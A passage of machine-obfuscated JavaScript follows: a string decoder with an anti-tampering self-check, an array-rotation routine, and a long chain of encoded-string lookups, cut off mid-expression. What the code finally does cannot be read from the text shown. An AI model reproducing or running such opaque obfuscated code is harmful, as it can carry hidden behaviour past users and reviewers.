e=_0x7360292c[0x0],f=a+e,g=_0x7360292d['FiXsGm'][f];if(g===undefined){if(_0x7360292d['RXKThL']===undefined){var i=function(j){this['Toibdd']=j,this['heZOzu']=[0x1,0x0,0x0],this['djVfzr']=function(){return'newState';},this['sUULvy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EkDjGc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XUIDea']=function(){var j=new RegExp(this['sUULvy']+this['EkDjGc']),k=j['test'](this['djVfzr']['toString']())?--this['heZOzu'][0x1]:--this['heZOzu'][0x0];return this['PoflQk'](k);},i['prototype']['PoflQk']=function(j){if(!Boolean(~j))return j;return this['ySfANh'](this['Toibdd']);},i['prototype']['ySfANh']=function(j){for(var k=0x0,l=this['heZOzu']['length'];k<l;k++){this['heZOzu']['push'](Math['round'](Math['random']())),l=this['heZOzu']['length'];}return j(this['heZOzu'][0x0]);},new i(_0x7360292d)['XUIDea'](),_0x7360292d['RXKThL']=!![];}c=_0x7360292d['mWSSub'](c,b),_0x7360292d['FiXsGm'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x7360292d;while(!![]){try{var c=parseInt(R(0x1bc6,'z]gd'))*-parseInt(R(0x967,'XUuj'))+parseInt(R(0xfe,'r^uw'))+parseInt(R(0x1cda,'Wayx'))+-parseInt(R(0x1c5f,'GM)R'))+parseInt(R(0x98a,'xs6i'))+parseInt(R(0x11ec,'Scc5'))*parseInt(R(0x912,'7rc7'))+-parseInt(R(0xedb,'37(x'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7360292c,0xa82b6),!function(){var S=_0x7360292d,c={};c[S(0x12a9,'ET6C')]=function(z,A){return z<A;},c[S(0xb5c,'xdiA')]=function(z,A){return z!==A;},c[S(0x9f0,'kU1]')]=function(z,A){return z===A;},c[S(0x1432,'zfwU')]=function(z,A){return z+A;},c[S(0xdda,'z]gd')]=function(z,A){return z*A;},c[S(0x14a2,'S#MR')]=function(z,A){return z-A;},c[S(0xd7f,'W@sN')]=function(z,A){return z+A;},c[S(0x180d,'zfwU')]=function(z,A){return z<A;},c[S(0x1d4e,'zF(0')]=function(z,A){return z===A;},c[S(0x171e,'eFqa')]=function(z,A){return z+A;},c[S(0x1a74,'zF(0')]=function(z,A){return z!==A;},c[S(0x11c7,'Scc5')]=function(z,A){return z===A;},c[S(0x18af,'RJ2c')]=function(z,A){return z===A;},c[S(0x16f6,'CkxV')]=function(x,y,z,A,E,H,I,J,L,N,Q){return x(y,z,A,E,H,I,J,L,N,Q);},c[S(0x9f5,'t*oc')]=function(z,A){return z||A;},c[S(0x1fa7,'zfwU')]=function(x,y){return x(y);},c[S(0x29a,'F(LP')]=function(x){return x();},c[S(0x1ca3,'RJ2c')]=function(x,y,z,A,E,H,I,J){return x(y,z,A,E,H,I,J);},c[S(0x1927,'37(x')]=function(z,A){return z!==A;},c[S(0x1469,'tT6j')]=function(z,A){return z!==A;},c[S(0xb2f,'R7bI')]=function(z,A){return z!==A;},c[S(0x1d90,'4TP8')]=function(z,A){return z!==A;},c[S(0x18f5,'#(bi')]=function(z,A){return z!==A;},c[S(0x598,'1dG!')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0xa6e,'l#XV')]=function(x){return x();},c[S(0xea5,'R7bI')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0x7bc,'z]gd')]=function(z,A){return z<A;},c[S(0x75d,'CkxV')]=function(x,y,z,A,E){return x(y,z,A,E);},c[S(0x140d,'RJ2c')]=function(z,A){return z||A;},c[S(0xab0,'xdiA')]=S(0x1af9,'7rc7')+S(0x1426,'xs6i')+S(0x166,'RJ2c')+S(0x13e7,'izdS')+S(0xd2,'vfyp')+S(0xc7f,'F(LP')+S(0x18f4,'05t$')+S(0x1236,'l#XV')+S(0xcf,'a)z0')+S(0x1c43,'tcDo')+S(0xd88,'!Nu#')+S(0x14ba,'k(^1')+S(0xd7a,'GM)R')+S(0x324,'#(bi')+S(0x16ee,'zfwU')+S(0x572,'2H@0')+S(0x1f55,'XUuj')+S(0xd0b,'Jt&^')+S(0x1074,'kU1]')+S(0xbd3,'dw86')+S(0x7d5,'W@sN')+S(0x15a9,')5&I')+S(0xb08,'xs6i')+S(0x1bea,'!Nu#')+S(0x143e,'7rc7')+S(0x175f,')5&I')+S(0x1038,'a)z0')+S(0x1785,'Wayx')+S(0x5ab,'xs6i')+S(0x1ba1,'37(x')+S(0x1f49,'z]gd')+S(0x12d9,'qQxs')+S(0x16a1,'i@(k')+S(0x1b78,'7Ys&')+S(0x623,'Jt&^')+S(0x1215,'Jt&^')+S(0x12be,'xs6i')+S(0x10d9,'#(bi')+S(0x1eab,'k(^1')+S(0x1862,'Kt9m')+S(0x1ed4,'l#XV')+S(0x59f,'7rc7')+S(0x8c2,'!Nu#')+S(0x1f83,'F(LP')+S(0x6cb,'yvXb')+S(0x14d,'zfwU')+S(0x1517,'z]gd')+S(0x17e5,'GM)R')+S(0xb60,'xdiA')+S(0x1d45,'1dG!')+S(0x1a11,'Jt&^')+S(0xb92,'Scc5')+S(0x457,'vfyp')+S(0x1f6d,')5&I')+S(0xf76,'qQxs')+S(0x1e9,'XUuj')+S(0x1b57,'a)uA')+S(0x1ef3,'1dG!')+S(0x7e7,')5&I')+S(0x1f38,'yvXb')+S(0x920,'dw86')+S(0x103c,'2xPL')+S(0xda1,'4TP8')+S(0xa63,'zF(0')+S(0x379,'NO0l')+S(0x1396,'GM)R')+S(0x1d76,'05t$')+S(0x14ae,'2xPL')+S(0x163f,'xs6i')+S(0xd04,'a)z0')+S(0x1d2f,'7Ys&')+S(0x12a7,'l#XV')+S(0xa6f,'yvXb')+S(0x1cfc,'R7bI')+S(0x61d,'2H@0')+S(0x1bc2,'qrni')+S(0x1f0b,'zfwU')+S(0x19ca,'eFqa')+S(0x95d,'fHK!')+S(0xd13,'05t$')+S(0x1b2c,'a)uA')+S(0x1448,'RJ2c')+S(0x173f,'kU1]')+S(0x102b,'7rc7')+S(0x1f08,'xdiA')+S(0x70d,'zfwU')+S(0xab6,'tT6j')+S(0xe69,'7rc7')+S(0xe47,'t*oc')+S(0x17c6,'Kt9m')+S(0x184e,'i@(k')+S(0x1d79,'t*oc')+S(0x1e20,'a)z0')+S(0xd82,'#(bi')+S(0x11ef,'vfyp')+S(0xbb9,'Scc5')+S(0x2b9,'W@sN')+S(0x1d24,'zF(0')+S(0x1881,'Jt&^')+S(0x1aa5,'tcDo')+S(0xc03,'dw86')+S(0x1998,'Scc5')+S(0x1675,')5&I')+S(0x1878,'fHK!')+S(0x980,'ET6C')+S(0x9e2,'qQxs')+S(0x1eb4,'Kt9m')+S(0x159d,'t*oc')+S(0x3b0,'k(^1')+S(0xaa3,'RJ2c')+S(0xc10,'xs6i')+S(0x1eb6,'2xPL')+S(0x12d1,'yvXb')+S(0x1174,'dw86')+S(0xedd,'a)uA')+S(0x31f,'Kt9m')+S(0x7ff,'7rc7')+S(0x764,'NO0l')+S(0x1e3a,'GM)R')+S(0x1870,'z]gd')+S(0x1974,'4dfP')+S(0x502,'r^uw')+S(0xa14,'2H@0')+S(0x16f,'a)uA')+S(0x605,'i@(k')+S(0x1562,'eFqa')+S(0xd2f,'tT6j')+S(0x18f,'XUuj')+S(0x783,'B4MT')+S(0x18e9,'B4MT')+S(0x1c5c,'B4MT')+S(0x960,'vfyp')+S(0x1528,'Scc5')+S(0x5ca,'GM)R')+S(0xa80,'qQxs')+S(0xff8,'k(^1')+S(0x10a2,'kU1]')+S(0x1659,'RJ2c')+S(0xdf2,'!Nu#')+S(0x1868,'fHK!')+S(0x170d,'2xPL')+S(0x196b,'B4MT')+S(0x5ef,'7Ys&')+S(0x343,'qQxs')+S(0x43a,'2xPL')+S(0xe0e,'B4MT')+S(0x10ea,'zfwU')+S(0x12f7,'37(x')+S(0xfd7,'37(x')+S(0x1638,'R7bI')+S(0x866,'Wayx')+S(0xa6,'Wayx')+S(0xf39,'RJ2c')+S(0x1280,'Scc5')+S(0x1e99,'4dfP')+S(0x1556,'eFqa')+S(0x51d,'GM)R')+S(0x14b,'xdiA')+S(0x2fa,'W@sN')+S(0x169f,')5&I')+S(0x11f3,'qQxs')+S(0xcf7,'B4MT')+S(0x1d9c,'yvXb')+S(0x1275,'37(x')+S(0x1155,'!Nu#')+S(0x18ff,'4dfP')+S(0x13a2,'dw86')+S(0xac3,'tT6j')+S(0x1485,'7rc7')+S(0x172,'ET6C')+S(0xd6,'a)z0')+S(0x961,'zF(0')+S(0x380,'i@(k')+S(0x10a4,'GM)R')+S(0x7fe,'CkxV')+S(0x181a,'Scc5')+S(0x1222,'dw86')+S(0x194d,'ET6C')+S(0x154f,'fHK!')+S(0x1394,'F(LP')+S(0x1b97,'vfyp')+S(0xe31,'4TP8')+S(0x153b,'Kt9m')+S(0x1a55,'r^uw')+S(0x16f3,'1dG!')+S(0x1436,'zfwU')+S(0x6c6,'eFqa')+S(0x1ea5,'qrni')+S(0x1867,'W@sN')+S(0xab9,'eFqa')+S(0x14a1,'05t$')+S(0x71a,'4TP8')+S(0x6fb,'z]gd')+S(0x1cf7,'Scc5')+S(0x1557,'zfwU')+S(0x236,'4TP8')+S(0x95b,'qQxs')+S(0x14d3,'4TP8')+S(0xb9c,'xdiA')+S(0x1eef,'CkxV')+(S(0x1c4,'XUuj')+S(0x450,'RJ2c')+S(0xd5b,'xdiA')+S(0xb4c,'dw86')+S(0x2a2,'fHK!')+S(0xa4d,'Scc5')+S(0x614,'1dG!')+S(0x1e5d,'Scc5')+S(0x1181,'kU1]')+S(0xb4b,'GM)R')+S(0xa65,'ET6C')+S(0x1569,'a)uA')+S(0x1a2a,'1dG!')+S(0x1d56,'yvXb')+S(0x132e,'GM)R')+S(0x168,'B4MT')+S(0x176b,'a)uA')+S(0x575,'GM)R')+S(0x1f61,'Kt9m')+S(0x125e,'kU1]')+S(0xf55,'XUuj')+S(0x17f7,'Wayx')+S(0x1fa9,'GM)R')+S(0x987,'zfwU')+S(0x9cf,'R7bI')+S(0x10d7,'a)z0')+S(0x445,'izdS')+S(0x101d,'R7bI')+S(0x1c7e,'GM)R')+S(0x11e,'qrni')+S(0x1b16,'1dG!')+S(0x1352,'qrni')+S(0x53a,'XUuj')+S(0x1940,'Wayx')+S(0xf85,'yvXb')+S(0x742,'a)z0')+S(0x292,'F(LP')+S(0xd6c,'37(x')+S(0xe05,'qrni')+S(0x1948,'zfwU')+S(0x1ed5,'7rc7')+S(0x179a,'7Ys&')+S(0x580,'37(x')+S(0x1d7a,'37(x')+S(0x17e7,'vfyp')+S(0x1aae,'zF(0')+S(0x1cb7,'k(^1')+S(0x15c9,'dw86')+S(0x1449,'t*oc')+S(0x396,'kU1]')+S(0x408,'a)z0')+S(0xa3c,'xdiA')+S(0x9f8,'W@sN')+S(0x1a78,')5&I')+S(0x4f2,'vfyp')+S(0x122d,'NO0l')+S(0x1017,'!Nu#')+S(0x8c1,'R7bI')+S(0xee,')5&I')+S(0xb75,'zF(0')+S(0x89f,'eFqa')+S(0x1980,'k(^1')+S(0x1b1b,'r^uw')+S(0xe0d,'xdiA')+S(0x1bfb,'qQxs')+S(0x63a,'a)z0')+S(0x10c6,'eFqa')+S(0xa5f,'CkxV')+S(0x1657,'RJ2c')+S(0x10fd,'i@(k')+S(0x12bd,')5&I')+S(0x16a9,'37(x')+S(0xe6,'S#MR')+S(0x1811,'Scc5')+S(0x39a,'!Nu#')+S(0x57b,'r^uw')+S(0x1ece,'a)uA')+S(0xd41,'#(bi')+S(0x1dbd,'qrni')+S(0x1965,'tcDo')+S(0x6a4,'37(x')+S(0xbd4,'NO0l')+S(0x84c,'xs6i')+S(0x17d0,'NO0l')+S(0x18a2,'zfwU')+S(0x15e4,'!Nu#')+S(0xcb3,'#(bi')+S(0x797,'7rc7')+S(0xf7,'#(bi')+S(0x10c2,'CkxV')+S(0x7f2,'r^uw')+S(0x1c3b,'4TP8')+S(0x1fa,'a)uA')+S(0x6db,'eFqa')+S(0x15f8,'qQxs')+S(0x188,'k(^1')+S(0x196d,'RJ2c')+S(0x15ab,'R7bI')+S(0x584,'l#XV')+S(0x678,'Kt9m')+S(0x22b,'!Nu#')+S(0x7da,'05t$')+S(0x164f,'zF(0')+S(0x1918,'ET6C')+S(0x10dc,'S#MR')+S(0x16e2,'l#XV')+S(0xb80,'eFqa')+S(0x17c2,'ET6C')+S(0x1381,'qrni')+S(0x15b7,'xdiA')+S(0x1c3,'tT6j')+S(0x685,'F(LP')+S(0xbc9,'1dG!')+S(0x996,'B4MT')+S(0xf71,'ET6C')+S(0x16d4,'tcDo')+S(0xc57,'t*oc')+S(0x1616,'kU1]')+S(0x779,'#(bi')+S(0x430,'a)z0')+S(0xefc,'!Nu#')+S(0x1aa8,'i@(k')+S(0x1839,'S#MR')+S(0xbe8,'vfyp')+S(0x1e53,'t*oc')+S(0xe66,'ET6C')+S(0x1cff,'yvXb')+S(0xecc,'!Nu#')+S(0x765,'Kt9m')+S(0x19b0,'7rc7')+S(0xe8c,'R7bI')+S(0x177e,'2H@0')+S(0xa06,'fHK!')+S(0x548,'!Nu#')+S(0x1462,'Jt&^')+S(0xc63,'qQxs')+S(0x1e3d,'a)uA')+S(0xe81,'05t$')+S(0x1c3e,'RJ2c')+S(0x3c7,'fHK!')+S(0x20e,'l#XV')+S(0xcef,'W@sN')+S(0x11de,'W@sN')+S(0x1e91,'tT6j')+S(0x198b,'#(bi')+S(0x5f0,'Jt&^')+S(0x1eb,'z]gd')+S(0xf86,'ET6C')+S(0x1df0,'tcDo')+S(0x5e9,'zF(0')+S(0x161c,'izdS')+S(0xda6,'xdiA')+S(0x1154,'2xPL')+S(0x1c8f,'NO0l')+S(0x426,'Kt9m')+S(0x1a6a,'k(^1')+S(0xd6d,'Scc5')+S(0x9ca,'qQxs')+S(0xb20,'GM)R')+S(0xaea,'dw86')+S(0x258,'zF(0')+S(0x19fd,'37(x')+S(0x1f7e,'Jt&^')+S(0x3ac,'05t$')+S(0xd09,'zF(0')+S(0x94f,'yvXb')+S(0x1553,'GM)R')+S(0xacf,'yvXb')+S(0x16e4,'RJ2c')+S(0x33d,'7Ys&')+S(0xb68,'#(bi')+S(0xc6d,'tcDo')+S(0x571,'xdiA')+S(0x1bb5,'Jt&^')+S(0x1012,'XUuj')+S(0x1ce3,'1dG!')+S(0xd67,')5&I')+S(0x3b2,'1dG!')+S(0x1b0,'#(bi')+S(0x139b,'S#MR')+S(0xbf4,'B4MT')+S(0x172d,'Scc5')+S(0xa4a,'4TP8')+S(0x10e1,'yvXb')+S(0x73f,'xdiA')+S(0xffa,'2xPL')+S(0x29b,'qrni')+S(0xf24,'Jt&^')+S(0xfd2,'Scc5')+S(0x188d,'xs6i')+S(0x10a2,'kU1]')+S(0x146,'k(^1')+S(0x399,'GM)R')+S(0x1b4d,'a)z0')+S(0x1372,'z]gd')+S(0x1f20,'S#MR')+S(0xe3c,'Wayx')+S(0x1e61,'7rc7')+S(0xf11,'t*oc')+S(0x19f5,'#(bi'))+(S(0x1504,'37(x')+S(0x1c92,'7rc7')+S(0x831,'#(bi')+S(0x18f1,'l#XV')+S(0xd9c,'tT6j')+S(0x18c7,'7Ys&')+S(0x17b6,'7rc7')+S(0xf2a,'a)z0')+S(0x1a7f,'Scc5')+S(0x1ecb,'S#MR')+S(0x1b65,'kU1]')+S(0x185f,'4TP8')+S(0x1005,'W@sN')+S(0xf10,'l#XV')+S(0xe67,'dw86')+S(0x1e22,'tT6j')+S(0x2bf,')5&I')+S(0x18ac,'tT6j')+S(0x63e,')5&I')+S(0x35d,'7rc7')+S(0x18b2,'xdiA')+S(0x289,'tT6j')+S(0x1e4d,'dw86')+S(0xa10,'CkxV')+S(0x99a,'1dG!')+S(0x36d,'W@sN')+S(0x1b8,'dw86')+S(0x1dd9,'#(bi')+S(0x1e37,'tcDo')+S(0x1f23,'4TP8')+S(0x1b13,'CkxV')+S(0xd5d,'izdS')+S(0x105e,'Scc5')+S(0xb00,'Wayx')+S(0x1584,'z]gd')+S(0xfb8,'7rc7')+S(0x3cd,'Kt9m')+S(0x17f0,'37(x')+S(0x16de,'tT6j')+S(0xa0d,'4dfP')+S(0xdc9,'Kt9m')+S(0x187,'NO0l')+S(0x1d49,'GM)R')+S(0x1fa4,'tT6j')+S(0xece,'37(x')+S(0x1e0f,'xs6i')+S(0x153d,'eFqa')+S(0x72d,'t*oc')+S(0xc51,'2xPL')+S(0xd18,')5&I')+S(0x549,'ET6C')+S(0xcff,'GM)R')+S(0x1f5a,'tT6j')+S(0x2df,'#(bi')+S(0x1284,'fHK!')+S(0x1187,'F(LP')+S(0xbdd,'05t$')+S(0x1cfd,'NO0l')+S(0x135d,'ET6C')+S(0x1dbb,'tT6j')+S(0xffe,'B4MT')+S(0x1ec4,'k(^1')+S(0x973,'izdS')+S(0x16a6,'37(x')+S(0x393,'k(^1')+S(0xa67,'GM)R')+S(0x101e,')5&I')+S(0x1c97,'zfwU')+S(0x1071,'eFqa')+S(0x70e,'2xPL')+S(0xcdf,'B4MT')+S(0x1de1,'i@(k')+S(0x17da,'2H@0')+S(0x224,'4TP8')+S(0x1393,'W@sN')+S(0x19f,'eFqa')+S(0xcb2,'4TP8')+S(0x1b7d,'zF(0')+S(0xf28,'i@(k')+S(0xc47,'qQxs')+S(0x13bf,'yvXb')+S(0x1c34,'dw86')+S(0x1a91,'l#XV')+S(0x1e00,'4TP8')+S(0x136c,'a)uA')+S(0x18a5,'4dfP')+S(0x15c8,'qrni')+S(0x2a6,'F(LP')+S(0xf27,'z]gd')+S(0x661,'CkxV')+S(0x1734,'05t$')+S(0x179,'F(LP')+S(0x94d,'zF(0')+S(0x1f14,'Scc5')+S(0x58a,'CkxV')+S(0xbad,'kU1]')+S(0x1d35,'2H@0')+S(0x149d,'#(bi')+S(0x10d3,'F(LP')+S(0x1636,'4TP8')+S(0x1cdd,'B4MT')+S(0x693,'05t$')+S(0x1614,'Kt9m')+S(0x155e,'NO0l')+S(0xc95,'CkxV')+S(0xa1d,'a)z0')+S(0x96d,'fHK!')+S(0x1f69,'Wayx')+S(0x128b,'S#MR')+S(0xc25,'Jt&^')+S(0xc43,'#(bi')+S(0xf36,'W@sN')+S(0x4a4,'t*oc')+S(0xca6,'NO0l')+S(0x1a5c,'7rc7')+S(0x1b91,'NO0l')+S(0x1458,'i@(k')+S(0xb4,'qrni')+S(0x1264,'fHK!')+S(0xf13,'a)z0')+S(0x1a1a,'a)uA')+S(0x1596,'RJ2c')+S(0x5f5,'05t$')+S(0x7c2,'7rc7')+S(0x127b,'zF(0')+S(0x1ad6,'tT6j')+S(0x1cc,'Scc5')+S(0x1205,'izdS')+S(0x1434,'k(^1')+S(0xafb,'eFqa')+S(0x6ee,'zF(0')+S(0x1123,'!Nu#')+S(0x193a,'NO0l')+S(0x17a4,'RJ2c')+S(0x1968,'Jt&^')+S(0x17f1,'yvXb')+S(0xdd0,'4TP8')+S(0x1b20,'S#MR')+S(0x197c,'zF(0')+S(0x12e,'tT6j')+S(0x1423,'Scc5')+S(0x4dc,'!Nu#')+S(0x9da,'2H@0')+S(0x16c8,'zF(0')+S(0x1470,'F(LP')+S(0x1e15,'zfwU')+S(0x1206,'zfwU')+S(0xaf3,'r^uw')+S(0xa17,'kU1]')+S(0x1e4e,'xdiA')+S(0xb38,'S#MR')+S(0x257,'eFqa')+S(0x3a3,'!Nu#')+S(0x10d5,'F(LP')+S(0x745,'7rc7')+S(0x170b,'XUuj')+S(0x57a,'7Ys&')+S(0x9f3,'yvXb')+S(0xd58,'t*oc')+S(0x123e,'t*oc')+S(0x46d,'a)z0')+S(0x1cde,'7Ys&')+S(0x72a,'#(bi')+S(0x18fb,'W@sN')+S(0x4ab,'xdiA')+S(0x1014,'qrni')+S(0x1f66,'izdS')+S(0x6ca,'qQxs')+S(0x1b76,'Kt9m')+S(0xd5e,'XUuj')+S(0x1520,'4TP8')+S(0xe94,'NO0l')+S(0x1a4c,'z]gd')+S(0xe6f,'!Nu#')+S(0xaf5,'xs6i')+S(0x16f2,'Jt&^')+S(0x18fd,'7rc7')+S(0x455,'zF(0')+S(0xf22,'kU1]')+S(0x85b,'zfwU')+S(0xab8,'dw86')+S(0x1d7d,'CkxV')+S(0x19d5,'7rc7')+S(0x14d4,'izdS')+S(0xcb5,'kU1]')+S(0x7df,'XUuj')+S(0x1bcc,'NO0l')+S(0x1873,'RJ2c')+S(0x1a8e,'k(^1')+S(0xba4,'yvXb')+S(0x1949,'CkxV')+S(0xe61,'Wayx')+S(0x1d6d,'qrni')+S(0x7ab,'R7bI')+S(0xc00,'t*oc')+S(0x13e8,'W@sN')+S(0x11bb,'a)uA')+S(0x1d20,'XUuj')+S(0xf65,'!Nu#')+S(0x145d,'CkxV'))+(S(0x11ca,'2H@0')+S(0xff9,'xdiA')+S(0xb6a,'4TP8')+S(0x96a,'qrni')+S(0x1a5a,'yvXb')+S(0x159b,'r^uw')+S(0x11da,'Wayx')+S(0x180a,'vfyp')+S(0x93d,'1dG!')+S(0x70a,'zF(0')+S(0x970,'Kt9m')+S(0x1d9d,'4dfP')+S(0xbe7,'#(bi')+S(0x194c,'l#XV')+S(0x900,'a)z0')+S(0x1d47,'!Nu#')+S(0x1c2c,'a)uA')+S(0x1f58,'GM)R')+S(0x4ee,'a)z0')+S(0xa77,'GM)R')+S(0x1e81,'zF(0')+S(0x1d70,'izdS')+S(0x12c1,'yvXb')+S(0x6b9,'tcDo')+S(0xcea,'tcDo')+S(0x1911,'a)uA')+S(0x68f,'S#MR')+S(0xe21,'yvXb')+S(0x1240,'CkxV')+S(0x123f,'Kt9m')+S(0x16cb,'#(bi')+S(0xebe,'eFqa')+S(0x1207,'2xPL')+S(0x1dfb,'qQxs')+S(0x1dca,'k(^1')+S(0x150d,'Kt9m')+S(0x9c5,'dw86')+S(0x1c0a,'zfwU')+S(0x1a53,'05t$')+S(0x160f,'i@(k')+S(0x1a90,'dw86')+S(0x41f,'dw86')+S(0x1563,'RJ2c')+S(0xd07,'S#MR')+S(0x1ba7,'XUuj')+S(0x1f9d,'yvXb')+S(0x61b,'dw86')+S(0x17c3,'GM)R')+S(0x5f6,'B4MT')+S(0x19ec,'7rc7')+S(0x1b5f,'tcDo')+S(0x14ea,'!Nu#')+S(0x358,'k(^1')+S(0x113d,'fHK!')+S(0x1522,'R7bI')+S(0x5ac,'z]gd')+S(0x12d8,'a)uA')+S(0x40a,'Kt9m')+S(0xd84,'4TP8')+S(0x1c67,'vfyp')+S(0x19ce,'qQxs')+S(0xe74,'yvXb')+S(0x12b1,'S#MR')+S(0xd44,'fHK!')+S(0x98c,'kU1]')+S(0xbf2,'a)uA')+S(0x18d2,'RJ2c')+S(0x50c,'r^uw')+S(0x19b,'NO0l')+S(0x1e9e,'GM)R')+S(0x152b,'S#MR')+S(0x1cad,'4dfP')+S(0x5b4,'Jt&^')+S(0x13d3,'z]gd')+S(0x1735,'7rc7')+S(0xbeb,'4TP8')+S(0x1828,'xdiA')+S(0x4f7,'4TP8')+S(0x14fc,'7Ys&')+S(0x18d8,'xdiA')+S(0x1901,'4TP8')+S(0x5cc,'tcDo')+S(0x1619,'Scc5')+S(0x71d,'xs6i')+S(0x15d,'r^uw')+S(0x1d5,'R7bI')+S(0x1759,'B4MT')+S(0x1743,'eFqa')+S(0x1de2,'NO0l')+S(0xf83,'dw86')+S(0x670,'7Ys&')+S(0x145b,'Jt&^')+S(0x104e,'xs6i')+S(0x1197,'k(^1')+S(0x8f3,'qQxs')+S(0x1ba5,'i@(k')+S(0x1c9c,'F(LP')+S(0xdd6,'7Ys&')+S(0x14fd,'xdiA')+S(0x318,'yvXb')+S(0x800,'izdS')+S(0x1356,'l#XV')+S(0x12a,'R7bI')+S(0x13cf,'ET6C')+S(0x1864,'F(LP')+S(0x1367,'k(^1')+S(0xdf3,'B4MT')+S(0xe1d,'NO0l')+S(0x1f96,'k(^1')+S(0x2be,'XUuj')+S(0x264,'B4MT')+S(0x10e8,'S#MR')+S(0x1903,'F(LP')+S(0x44e,'Jt&^')+S(0x16f4,'qrni')+S(0x10d6,'!Nu#')+S(0x1a52,'i@(k')+S(0xf05,'a)uA')+S(0x1144,'7Ys&')+S(0x4aa,'xdiA')+S(0x167d,'dw86')+S(0x1dfe,'F(LP')+S(0x621,'#(bi')+S(0xb2,'R7bI')+S(0xd1b,'z]gd')+S(0x1c23,'qQxs')+S(0xd6e,'B4MT')+S(0x1354,'RJ2c')+S(0x64c,'zF(0')+S(0x196c,'z]gd')+S(0xd85,'2xPL')+S(0x127d,'!Nu#')+S(0x1d61,'Wayx')+S(0x1c48,'B4MT')+S(0x1f9b,'l#XV')+S(0x2f2,'4dfP')+S(0x18bb,'Scc5')+S(0x547,'vfyp')+S(0x10a6,'xs6i')+S(0xf44,'zfwU')+S(0x1531,'CkxV')+S(0x1bf4,'fHK!')+S(0x19ee,'fHK!')+S(0x1ba4,'4dfP')+S(0x13a4,'2H@0')+S(0x784,'zF(0')+S(0x9c3,'Kt9m')+S(0x7ee,'R7bI')+S(0x1ca5,'4dfP')+S(0x42f,'qrni')+S(0xb87,'qQxs')+S(0xf03,'1dG!')+S(0xd78,'4dfP')+S(0x162e,'R7bI')+S(0xd0d,'a)uA')+S(0x1a17,'7rc7')+S(0xf9e,'4dfP')+S(0x1412,'ET6C')+S(0xe73,'eFqa')+S(0x1175,'NO0l')+S(0xda7,'Jt&^')+S(0x111e,')5&I')+S(0x17c4,'1dG!')+S(0x391,'ET6C')+S(0x76d,'kU1]')+S(0x15c3,'r^uw')+S(0x75f,'kU1]')+S(0x207,'F(LP')+S(0x1247,'l#XV')+S(0x10f3,'i@(k')+S(0x14e7,'F(LP')+S(0x33f,'z]gd')+S(0x1e2c,'a)z0')+S(0x11b7,'Wayx')+S(0x18d4,')5&I')+S(0x15f7,'izdS')+S(0x6b1,'2xPL')+S(0x10f8,'vfyp')+S(0x12b,'tT6j')+S(0x11b2,'tcDo')+S(0x1128,'W@sN')+S(0x1b8f,'vfyp')+S(0x85d,'4TP8')+S(0x1d59,'Jt&^')+S(0xc56,'tcDo')+S(0x1514,'Wayx')+S(0x781,'tcDo')+S(0xeb0,'a)z0')+S(0xf93,'r^uw')+S(0x6e4,'!Nu#')+S(0x404,'!Nu#')+S(0x14b5,'xdiA')+S(0x64b,'yvXb')+S(0x1a35,'yvXb')+S(0x14c9,'Wayx')+S(0xb18,'qQxs')+S(0x115e,'#(bi')+S(0x10b5,'tcDo')+S(0xe59,'zfwU')+S(0x2dd,'a)uA'))+(S(0x1f5,'7rc7')+S(0x901,'izdS')+S(0x1fa8,'W@sN')+S(0x877,'2H@0')+S(0x4b2,'B4MT')+S(0x1b6a,'CkxV')+S(0xb74,'B4MT')+S(0x1677,'kU1]')+S(0x1444,'eFqa')+S(0x723,'a)z0')+S(0x110c,'z]gd')+S(0x112c,'GM)R')+S(0x42c,'tT6j')+S(0x151e,'i@(k')+S(0x1c1c,'eFqa')+S(0x13d9,'37(x')+S(0x13fc,'Scc5')+S(0x402,'tT6j')+S(0x1063,'B4MT')+S(0x1c7b,'Scc5')+S(0x1b62,'zF(0')+S(0x4e8,'izdS')+S(0x80a,'xdiA')+S(0xe22,'RJ2c')+S(0x11ba,'izdS')+S(0x1064,'k(^1')+S(0x1695,'eFqa')+S(0x9ac,'XUuj')+S(0x9e5,'!Nu#')+S(0xaff,'B4MT')+S(0x394,'zF(0')+S(0x1db0,'r^uw')+S(0x1ae3,'2H@0')+S(0xb57,'RJ2c')+S(0xb35,'4TP8')+S(0x9a0,'7Ys&')+S(0x80e,'RJ2c')+S(0x957,'izdS')+S(0xdf0,'l#XV')+S(0x1297,'k(^1')+S(0xa90,'vfyp')+S(0x15fa,'05t$')+S(0x5e4,'zfwU')+S(0x15de,'xdiA')+S(0x8ac,'05t$')+S(0x794,'B4MT')+S(0x107,'XUuj')+S(0x1c6e,'Jt&^')+S(0x897,'kU1]')+S(0xa76,'l#XV')+S(0xf48,'dw86')+S(0x1a82,'XUuj')+S(0x1497,'a)z0')+S(0x167a,'tcDo')+S(0x103a,'W@sN')+S(0x1eae,'4TP8')+S(0x1975,'2xPL')+S(0x8f6,'a)uA')+S(0x97b,'qrni')+S(0x12ac,'XUuj')+S(0x136,'z]gd')+S(0x1c40,'37(x')+S(0x1d18,'a)uA')+S(0x1597,'kU1]')+S(0xda2,'W@sN')+S(0xeae,'l#XV')+S(0x1758,'k(^1')+S(0x7d1,'t*oc')+S(0x1abf,'R7bI')+S(0x1d12,'NO0l')+S(0x1f92,'NO0l')+S(0x1be1,'Scc5')+S(0x1879,'a)z0')+S(0xc81,'xs6i')+S(0x715,'2xPL')+S(0x162,'qrni')+S(0x1272,'!Nu#')+S(0x1048,'a)z0')+S(0xfb1,'tT6j')+S(0x65e,'xdiA')+S(0x5be,'tT6j')+S(0xfa3,'z]gd')+S(0xcfd,'4TP8')+S(0x1361,'i@(k')+S(0x1d43,'RJ2c')+S(0xd2a,'Wayx')+S(0x1e67,'7rc7')+S(0x1571,'05t$')+S(0x753,'!Nu#')+S(0x1947,'W@sN')+S(0x1a34,'B4MT')+S(0x138a,'7rc7')+S(0x1a50,'2xPL')+S(0x1c41,'a)z0')+S(0x788,'05t$')+S(0xa49,'ET6C')+S(0x1471,'Scc5')+S(0x1179,'Jt&^')+S(0x1538,'a)z0')+S(0x1422,'ET6C')+S(0x10c1,'1dG!')+S(0x19e2,'zfwU')+S(0x1748,'qQxs')+S(0x2db,'NO0l')+S(0x1950,'kU1]')+S(0x14c4,'B4MT')+S(0x1ebd,'W@sN')+S(0x102,'l#XV')+S(0x38a,'eFqa')+S(0x